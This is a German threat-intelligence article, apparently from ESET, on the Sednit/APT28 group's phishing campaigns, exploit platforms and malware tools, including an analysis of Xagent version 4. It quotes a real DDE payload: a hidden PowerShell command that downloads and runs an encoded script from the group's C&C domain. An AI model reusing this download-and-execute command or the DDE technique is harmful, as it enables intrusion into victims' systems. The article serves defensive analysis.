Die Sednit-Gang - auch bekannt als Strontium, APT28, Fancy Bear oder Sofacy - ist eine Gruppe von Angreifern, die seit 2004 – wenn nicht sogar früher – operiert und deren Hauptziel es ist, vertrauliche Informationen von bestimmten Zielen zu stehlen.

Dieser Artikel folgt ESETs Präsentation auf der BlueHat im November 2017. Gegen Ende des Jahres 2016 veröffentlichten wir ein Whitepaper über die Aktivitäten der Sednit-Gruppe im Zeitraum von 2014 bis 2016. Seitdem verfolgten wir die Sednit-Operationen weiterhin aktiv. Heute bieten wir einen kurzen Überblick über das, was unser Tracking zum Vorschein brachte. Außerdem aktualisieren wir die Übersicht über die gebräuchlichsten Tools von Sednit. Der erste Abschnitt behandelt die Aktualisierung ihrer Angriffsmethode. Nämlich die Art und Weise, wie diese Gruppe ihre Ziele versucht zu kompromittieren. Der zweite Abschnitt befasst sich mit der (Weiter-)Entwicklung ihrer Tools, wobei der Schwerpunkt auf der detaillierten Analyse einer neuen Version der Flaggschiff-Malware Xagent liegt.

Die Sednit Malware-Kampagnen

Über die vergangenen Jahre machte die Gang von unterschiedlichsten Techniken Gebrauch, verschiedene Komponenten auf Zielsysteme einzuspielen. Üblicherweise starten ihre Angriffe mit einer Phishing-E-Mail, die einen schädlichen Link oder Anhang enthält. Im Laufe des zurückliegenden Jahres veränderte sich der Angriffsvektor. Griffen die Malware-Angreifer früher gerne auf ihre Sednit Exploit Kit Sedkit zurück, so verschwand es bis Ende des Jahres 2016 fast vollkommen. Seit der Veröffentlichung unseres Whitepapers scheinen ihre Angriffe bevorzugt durch die DealersChoice Exploit Platform initiiert zu werden. Daneben beobachteten wir auch noch andere Methoden, wie Makros in Microsoft Word Dynamic Data Exchange.

Die folgenden drei Abschnitte beschreiben unterschiedliche Methoden, die von Sednit-Operatoren dazu verwendet wurden, um einen Fuß in das System des Ziels zu bekommen. Insgesamt versuchen alle, Seduploader auf das Zielsystem zu bringen. Seduploader ist eine First-Stage-Backdoor, die zunächst die Wichtigkeit des Opfers einschätzt und dann zusätzliche Malware im Zielsystem ablegt. Insofern das Ziel tatsächlich von Interesse ist, können die Sednit-Operatoren Xagent implementieren.

Sedkit (Sednit Exploit Kit)



Die Sednit-Gruppe setzte das Sedkit Exploit Kit exklusiv ein. Über einen gewissen Zeitraum konnten anhaltende Schwachstellen in verschiedenen verwundbaren Anwendungen wirksam ausgenutzt werden. Meistens waren jedoch der Adobe Flash Player und der Internet Explorer betroffen. Als Sedkit das erste Mal entdeckt wurde, leitete man die Opfer mit Hilfe einer Watering Hole Attacke zu einer Zielseite um. Die bevorzugte Angriffsmethode dieser Malware-Kampagne bestand aus dem Versenden von E-Mails mit schädlichem Link. Der Workflow von Sedkit ist nachfolgend dargestellt.



Zwischen August und September 2016 beobachteten wir verschiedene E-Mail-Kampagnen, die versuchten, die Empfänger der Phishing-E-Mails auf eine Sedkit-Seite zu locken. Sedkits Ziele waren zu dieser Zeit hauptsächlich Botschaften und politische Parteien in Mitteleuropa. Die nächste Abbildung zeigt eine E-Mail mit einer eingebetteten Schad-URL.

Die E-Mail versucht den Empfänger glauben zu lassen, dass der Link zu einer interessanten Nachricht führe. In der obigen E-Mail handelt es sich um ein Erdbeben, das im August 2016 in der Nähe von Rom stattfand. Während der Name der Person aus dem Grußwort Vertrauen erweckt, kann der Empfänger anhand zweier Hinweise trotzdem stutzig und darauf aufmerksam werden, dass die E-Mail gefälscht ist.



Die E-Mail wird zunächst mit einem Rechtschreibfehler eröffnet ("Greetigs!"). Rechtschreibfehler sind in bösartigen Sednit-Mails nichts Ungewöhnliches. Der zweite Hinweis verbirgt sich in der URL. Die Domain der URL ist böswillig. Lediglich der Pfad nach der Domain scheint legitim und ist in diesem Fall identisch mit dem Pfad, der zu einem BBC-Beitrag über das Erdbeben führt. Das ist eine häufig verwendete Sednit-Taktik. Zwar gelangen die Opfer, die auf den Link in der E-Mail klicken, letztendlich zur Nachrichtenmeldung. Vorher besuchen sie allerdings ohne es zu merken, die Sedkit Landingpage. Als Köder verwenden die Cyberkriminellen neben der BBC auch die Huffington Post. Die folgende E-Mail offenbart außerdem noch andere Merkwürdigkeiten:

Erstens scheinen E-Mail-Betreff und URL nicht miteinander gekoppelt zu sein. Inhaltlich gibt der Betreff zu verstehen, es gehe um Syrien und Aleppo. Im Linkpfad finden sich dann aber Hinweise zu WADA und russischen Hackern. Zweitens sind in der Nachricht zwei gravierende Rechtschreibfehler zu finden – der erste im Wort „Greetigs“ und der zweite in „Unated Nations“. Hoffentlich wird eine Person, die für das „United Nations' public relations department“ arbeitet, nicht solche Rechtschreibfehler in ihrer E-Mail-Signatur haben.

Die letzte Malware-Kampagne, in der Sedkit angewandt wurde, beobachteten wir im Oktober 2016. Interessanterweise stellen wir fest, dass das Verschwinden von Sedkit einem Trend folgt, den wir auch bei anderen Exploit-Kits wahrnehmen. Die meisten Exploits haben es auf ältere Versionen von Internet Explorer und / oder Adobe Flash abgesehen, um Drive-by-Downloads durchzuführen. Der Rückgang der meisten Exploit-Kit-Aktivitäten im Jahr 2016 – einschließlich Sednit – könnte durchaus auf die von Microsoft und Adobe durchgeführten Code-Verbesserungen zurückzuführen sein.

Alle Einzelheiten zu Sedkits finden Sie in unserem bereits veröffentlichten Whitepaper.

DealersChoice

Im August 2016 bloggte Palo Alto Networks über eine neue Plattform, die von der Sednit-Gang verwendet wurde, um in ein System zu gelangen. Diese DealersChoice genannte Plattform kann bösartige Dokumente mit eingebetteten Adobe Flash Player-Exploits erzeugen. Es gibt zwei Varianten dieser Plattform. Die erste prüft, welche Flash Player-Version auf dem System installiert ist und wählt dann eine von drei verschiedenen Schwachstellen aus. Die zweite Variante wird zuerst einen C&C-Server kontaktieren, der den ausgewählten Exploit und den endgültigen schädlichen Payload liefert. Natürlich ist die zweite Version viel schwieriger zu analysieren, da das Dokument, das an die Ziele übergeben wird, nicht alle Teile des Puzzles enthält.

Diese Plattform wird noch heute von Sednit benutzt. Wie bei Sedkit enthalten die bösartigen E-Mails internationale Nachrichten mit einem Malware-Dokument im Anhang. Die Nachricht soll das Ziel dazu verleiten, den schädlichen Anhang zu öffnen. Manchmal machen die Sednit-Anhänger auch von nicht politischen Nachrichten Gebrauch. Im Dezember 2016 versendeten sie beispielsweise folgende Nachricht als Köder:

Diese E-Mail wurde am 22. und 23. Dezember 2016 an mehrere Außenministerien und Botschaften in Europa gesendet und enthielt im Anhang ein Word-Dokument, das wie eine weihnachtliche E-Card aussah. Dieses Mal griff die Sednit-Gruppe also nicht auf geopolitische Nachrichten-Meldungen zurück. Nach dem das Opfer das Word-Dokument öffnet, kommt DealersChoice zum Einsatz, um das Ziel-System zu kompromittieren. Bereits Ende 2016 gebrauchte Sednit DealersChoice sehr intensiv. Danach war die Malware-Plattform zunächst verschwunden. Wir sahen sie erst im Oktober 2017 wieder.



Zwar sind wir nicht im Besitz einer spezifischen E-Mail, die hier als Beispiel dienen könnte. Allerdings können wir das „Köder-Dokument“ zeigen. Wir vermuten, dass Sednit es auf Angestellte von Regierungsbehörden absah.

Auch andere Blogs veröffentlichten Beiträge von Sicherheitsforschern, welche DealersChoice Malware-Kampagnen zum Thema machten. Ein erwähnenswertes Beispiel bringt Proofpoint. Sie beschreiben detailliert, wie die DealersChoice Plattform neue Adobe Flash Player Schwachstellen gezielt ausnutzt. Da der Beitrag von Oktober stammt, gehen wir davon aus, dass die Plattform immer noch in Gebrauch ist und auch stetig von Sednit-Anhängern weiterentwickelt wird.

Macros, VBA and DDE



Neben Sedkit und DealersChoice nutzten die Sednit-Betreiber auch andere bewährte Methoden, um Systeme zu kompromittieren, indem sie beispielsweise auf Makros in Microsoft Office-Dokumenten zurückgriffen. Eine Kampagne, die viel Aufmerksamkeit auf sich zog, richtete sich im April 2017 gegen ein osteuropäisches Außenministerium. Die folgende E-Mail wurde an einen Mitarbeiter gesendet:

Dieser Anhang nutzte gleich zwei Zero-Day-Schwachstellen (0days) aus: eine lokale Privileg-Eskalation (LPE) und eine Remote-Code-Ausführung (RCE). ESET benachrichtigte Microsoft über beide 0days. Eine detaillierte Analyse der Malware-Kampagne ist in unserem Blogbeitrag zu finden.

Der letzte Fall verdeutlicht hier, inwieweit die Sednit-Operatoren genau auf neue technische Entwicklungen in der Cybersecurity achten. Anfang Oktober 2017 verfassten SensePot Sicherheitsforscher einen Artikel über Microsoft Word Methoden mit dem Namen Dynamic Data Exchange Protocol (DDE).

DDE stellt die Möglichkeit dar, Daten zwischen Anwendungen auszutauschen. Beispielsweise kann eine Word-Tabelle mit Daten aus einer Excel-Tabelle aktualisiert werden. Diese Tatsache ist praktisch, aber im Fall von Word und Excel kann sie auch dazu führen, dass beliebiger Code ausgeführt werden kann, wenn der Benutzer mehrere Warnmeldungen ignoriert.

Nach der Veröffentlichung des Artikels dauerte es nicht lange, Sednit-Kampagnen zu entdecken, die DDE-Code von einem C&C-Server ausführten. McAfee dokumentierte diese Malware-Kampagne und veröffentlichte das scheinbar leere „Köder-Dokument“. Hinter einem ausgeblendeten Feld verbirgt sich allerdings folgender Code:

DDE

"C:\\Programs\\Microsoft\\Office\\MSWord.exe\\..\\..\\..\\..\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -NoP -sta -NonI -W Hidden $e=(New-Object System.Net.WebClient).DownloadString('http://sendmevideo.org/dh2025e/eee.txt');powershell -enc $e # " "a slow internet connection" "try again later"

Öffnet das beabsichtigte Ziel das Schad-Dokument und ignoriert alle Warnmeldungen, wird das obige Skript ausgeführt und die Seduploader Binärdatei vom C&C-Server heruntergeladen und auf dem Ziel-System entpackt.

Das hier ist nur ein kurzer Überblick darüber, wie die Sednit-Betreiber seit der Veröffentlichung unseres Whitepapers versucht haben, neue Opfer zu kompromittieren. Insgesamt sind sie immer noch so aktiv wie vorher und visieren weiterhin Regierungen auf der ganzen Welt an.

Werkzeugbestückung der Sednit-Gruppe

Im vorangegangenen Abschnitt erläuterten wir, welche Kompromittierungswege die Sednit-Operatoren im vergangenen Jahr einsetzten. Der folgende beschreibt, in wie weit die Cyberkriminellen Änderungen an ihren Angriffswerkzeugen vorgenommen haben. Bereits im Jahr 2016 analysierte ESET den Bestand an Tools und veröffentlichte die Ergebnisse hier.

In den vergangenen Jahren entwickelte Sednit viele Komponenten, um Informationen auf Ziel-Systemen abzufangen und zu stehlen. Seitdem sind einige Tools wieder verschwunden, andere hingegen worden weiterentwickelt.

Seduploader

Seduploader dient als Aufklärungsmalware. Sie besteht aus zwei verschiedenen Komponenten: dem Dropper und der persistenten Payload, die durch den Dropper installiert wird. Seduploader wird zwar immer noch von der Sednit-Gruppe verwendet, aber mittlerweile hat die Aufklärungsmalware schon ein paar Verbesserungen erhalten. Während der April-Kampagne 2017 veröffentlichte Sednit eine neue Version von Seduploader mit einigen neuen Funktionen. Dazu zählen die Screenshot-Funktion oder die Möglichkeit, direkt vom C&C-Server in den Speicher geladen werden zu können. Erst vor kurzem ersetzten die Sednit-Operatoren den Dropper durch ein PowerShell-Kommando, welches nun die Seduploader Nutzlast ausbreitet.

Xtunnel

Xtunnel ist ein Netzwerk-Proxy-Tool, das jede Art von Netzwerkverkehr zwischen einem C&C-Server im Internet und einem Ziel-System in einem lokalen Netzwerk umleiten kann. Xtunnel wird immer noch von der Sednit-Gruppe verwendet.

Sedkit

Sedkit ist Sednits Exploit-Kit; Es kommt nur bei zielgerichteten Attacken zum Einsatz. Der Angriff beginnt mit gezielten Versenden von Phishing-E-Mails mit URLs, die legitime URLs versuchen nachzuahmen. Wir wissen, dass Sedkit im Oktober 2016 das letzte Mal zum Einsatz kam.

Sedreco

Sedreco stellt die Spionage-Backdoor dar; Ihre Funktionalitäten können mit dynamisch geladenen Plugins erweitert werden. Es besteht aus zwei verschiedenen Komponenten: einem Dropper und der persistenten Nutzlast, die von dem Dropper installiert wird. Wir haben die Komponenten seit April 2016 allerdings nicht mehr gesehen.

USBStealer

USBStealer dient als Netzwerk Tool; Es extrahiert sensible Informationen aus physisch und logisch entkoppelten Systemen. Allerdings haben wir diese Komponente seit Mitte 2015 nicht mehr gesehen.

Xagent

Xagent ist eine modulare Backdoor mit Spionagefunktionen wie Eingabe-Aufzeichnung und Datei-Exfiltration. Die Hintertür stellt die Flaggschiff Backdoor dar, welche in der Vergangenheit schon in vielen Malware-Kampagnen zum Einsatz kam. Bereits vor Jahren wurden Backdoor-Versionen für Linux und Windows gesehen. Erst im Jahr 2015 erblickte die iOS-Version das Licht der Welt. Ein Jahr später entdeckte man eine Android-Variante und Anfang des Jahres 2017 konnte zum ersten Mal die Xagent Backdoor Variante für OSX beschrieben werden.

Eine neue Windows-Version von Xangent offenbarte sich uns dann letzten Februar. Aufgrund der folgenden Strings, die in den Binärdateien gefunden wurden, folgerten wir, dass es die Version 4 der Backdoor war. Die verschiedenen Versionen der Xagent-Module sind in Tabelle 1 aufgeführt.

Table 1. Xagent Versionierung

module/channel |

v3 uid |

v4 uid |

|---|---|---|

| AgentKernel | 3303 | 4401 |

| WinHttp | 2111 | 4402 |

| ModuleFileSystem | 2103 | 4411 |

| ModuleRemoteKeyLogger | 2107 | 4412 |

| ProcessRetranslatorModule | 2106 | 4413 |

| Unknown [1] | ?? | 4414 |

Version 4 von Xagent enthielt neue Techniken zur Verschleierung von Zeichenketten. Alle Informationen zum Laufzeittyp (RTTI) wurden ebenfalls maskiert. Diese Techniken verbessern im Wesentlichen die Art und Weise, in der Strings mit einer für jede Binärdatei einzigartigen Methode verschlüsselt werden. Frühere Versionen von Xagent verwendeten einen XOR-Loop zum Entschlüsseln von Zeichenfolgen. Der neue Verschlüsselungsalgorithmus stellt sich nun als eine Reihe von Operationen mit Werten dar, die wahrscheinlich zur Kompilierungszeit generiert wurden. Die folgende Abbildung zeigt die Komplexität des Codes.

Der HexRays-Decompiler leistet jedoch einen ordentlichen Beitrag zur Vereinfachung. Hier ein Beispiel:

return (((((a2 ^ (((((((((((a1 - 13 + 42) ^ 0x7B) + 104) ^ 0x72) - 81 - a2 –

76) ^ 0x31) + 75) ^ 0x3B) + 3) ^ 0x40) + 100) ^ 0x1C ^ 0xA9) + 41) ^ 0xB9) -

65) ^ 0xA) % 256;Der AgentKernel kann Befehle vom C&C-Server empfangen, um mit Modulen und Kanälen zu interagieren. Einige der zuvor beobachteten C&C-Befehle wurden entfernt und einige andere neu hinzugefügt.

Frühere Versionen unterstützten den Befehl 2, PING_REQUEST. In Version vier wurde es entfernt, aber der Sednit-Operator kann sich immer noch eine Liste von Modulen mit dem detaillierteren Befehl GET_AGENT_INFO ausgeben lassen. Befehle 34, 35 und 36 zeigen Ähnlichkeiten zu SET_PARAMETERS; das ermöglicht die Interaktion mit LocalStorage, dem Kernel-Speicher. Es enthält sowohl dateibasierten Speicher für die Kommunikation mit dem C&C-Server als auch den Microsoft-Registrierungsdatenbankspeicher, um verschiedene Konfigurationsparameter zu speichern.

Ein neues Feature, das im WinHttp-Kanal implementiert ist, ist ein Domain Generation-Algorithmus (DGA) für Fallback-Domains. Der WinHttp-Kanal ist der Kanal, der für die Kommunikation mit dem C&C-Server verantwortlich ist. Anders als der übliche DGA, der seinen Seed aus Pseudozufallszahlen erhält, erhält dieser einen vorgegebenen Seed (wahrscheinlich bei der Kompilierung erzeugt) für ein gegebenes Sample. Die Generierung von Domains geschieht in folgender Art und Weise:

- Eine Reihe von Operationen werden auf den Seed angewendet

- Das Ergebnis bestimmt einen Offset für drei verschiedene Arrays (Hinzufügen eines weiteren Seeds für jedes Array)

- Sobald der neue Offset berechnet ist (Offset + Seed), entschlüsselt er das Wort

- Alle Wörter werden verkettet (vier Wörter werden verwendet, um die Domäne zu generieren; das vierte Wort stammt aus dem ersten Array, dann mit einem anderen Offset)

- Das ".com"-Suffix wird hinzugefügt.

Die Entwicklung der Backdoor mit dem Hinzufügen neuer Funktionen und der Kompatibilität mit allen gängigen Plattformen macht Xagent zum Flaggschiff-Hintertürchen der Sednit-Gruppe.

DealersChoice

DealersChoice ist eine Plattform, die bösartige Dokumente mit eingebetteten Adobe Flash-Dateien generiert. Die Forscher des Palo Alto-Netzwerks analysierten zwei Varianten – Variante A: eine eigenständige Variante mit Flash-Exploit-Code, die mit einer Nutzlast verpackt ist, und Variante B: eine modulare Variante, die Exploit-Code nach Bedarf zusätzlich lädt. Diese neue Komponente erschien 2016 und wird von Sednit noch verwendet.

Downdelph

Downdelph ist ein einfacher Downloader, der in der Programmiersprache Delphi geschrieben ist. Wie wir bereits in unserem Whitepaper erwähnten, war Downdelph von November 2013 bis September 2015 aktiv und seitdem nicht mehr gesehen.

Zusammenfassung

